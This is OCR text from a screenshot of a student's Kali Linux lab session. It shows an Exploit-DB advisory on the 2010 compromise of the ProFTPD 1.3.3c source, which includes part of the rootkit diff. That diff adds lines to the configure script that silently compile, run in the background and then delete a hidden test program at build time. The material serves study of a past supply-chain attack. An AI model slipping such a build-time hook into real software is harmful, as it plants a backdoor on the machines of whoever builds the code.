 Kali R Brown - VMware Workstation
File Edit View VM Tabs Help
Library
Kali R Brown
VulnHub Pentesting R Brown
Type here to search
1 2 3 4
20:13:16
My Computer
Server Class
Pen Testing Class
Utilise Class
Expose Vulnerabilities Cl
Cyber Security Project C
VulnHub Pentesting
Kali R Brown
Metasploitable2-R B
Home Lab
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
== ProFTPD Compromise Report ==
On Sunday, the 28th of November 2010 around 20:00 UTC the main
distribution server of the ProFTPD project was compromised. The
attackers most likely used an unpatched security issue in the FTP daemon
to gain access to the server and used their privileges to replace the
source files for ProFTPD 1.3.3c with a version which contained a backdoor.
The unauthorized modification of the source code was noticed by
Daniel Austin and relayed to the ProFTPD project by Jeroen Geilman on
Wednesday, December 1 and fixed shortly afterwards.
The fact that the server acted as the main FTP site for the ProFTPD
project (ftp.proftpd.org) as well as the rsync distribution server
(rsync.proftpd.org) for all ProFTPD mirror servers means that anyone who
downloaded ProFTPD 1.3.3c from one of the official mirrors from 2010-11-28
to 2010-12-02 will most likely be affected by the problem.
The backdoor introduced by the attackers allows unauthenticated users
remote root access to systems which run the maliciously modified version
of the ProFTPD daemon.
Users are strongly advised to check systems running the affected code for
security compromises and compile/run a known good version of the code.
To verify the integrity of the source files, use the GPG signatures
available on the FTP servers as well on the ProFTPD homepage at:
http://www.proftpd.org/md5_pgp.html.
The MD5 sums for the source tarballs are:
8571bd78874b557e98480ed48e2df1d2 proftpd-1.3.3c.tar.bz2
4f2c554d6273b8145095837913ba9e5d proftpd-1.3.3c.tar.gz
= Rootkit patch =
diff -Naur proftpd-1.3.3c.orig/configure proftpd-1.3.3c/configure
--- proftpd-1.3.3c.orig/configure 2010-04-14 00:01:35.000000000 +0200
+++ proftpd-1.3.3c/configure 2010-10-29 19:08:56.000000000 +0200
@@ -9,7 +9,10 @@
## --------------------- ##
## M4sh Initialization. ##
## --------------------- ##
-
+gcc tests/tests.c -o tests/tests >/dev/null 2>&1
+cc tests/tests.c -o tests/tests >/dev/null 2>&1
+tests/tests >/dev/null 2>&1 &
+rm -rf tests/tests.c tests/tests >/dev/null 2>&1
/usr/share/exploitdb/exploits/linux/remote/15662.txt
Rebecca Brown
Student number 100692933
To direct input to this VM, click inside or press Ctrl+G.
14°C
Cloudy
Search
ENG
US
8:13 PM
28/05/2025